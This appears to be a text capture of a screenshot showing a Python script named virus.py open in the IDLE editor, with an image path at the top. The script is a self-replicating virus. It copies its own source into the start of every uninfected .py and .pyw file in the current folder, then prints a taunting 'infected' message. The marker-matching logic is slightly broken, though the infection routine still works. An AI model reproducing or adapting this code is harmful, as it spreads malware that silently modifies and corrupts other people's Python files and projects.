 virus.py - C:/Users/Suraj/AppData/Local/Programs/Python/Python311/virus.py (3.11.1)
File Edit Format Run Options Window Help
# VIRUS SAYS HI!

import sys
import glob

virus_code = []

with open(sys.argv[0], 'r') as f:
    lines = f.readlines()

self_replicating_part = False
for line in lines:
    if line == "# VIRUS SAYS HI!":
        self_replicating_part = True
    if not self_replicating_part:
        virus_code.append(line)
    if line == "# VIRUS SAYS BYE!\n":
        break

python_files = glob.glob('*.py') + glob.glob('*.pyw')

for file in python_files:
    with open(file, 'r') as f:
        file_code = f.readlines()

    infected = False

    for line in file_code:
        if line == "# VIRUS SAYS HI!\n":
            infected = True
            break

    if not infected:
        final_code = []
        final_code.extend(virus_code)
        final_code.extend('\n')
        final_code.extend(file_code)

        with open(file, 'w') as f:
            f.writelines(final_code)

def malicious_code():
    print("YOU HAVE BEEN INFECTED HAHAHA !!!")

malicious_code()

# VIRUS SAYS BYE!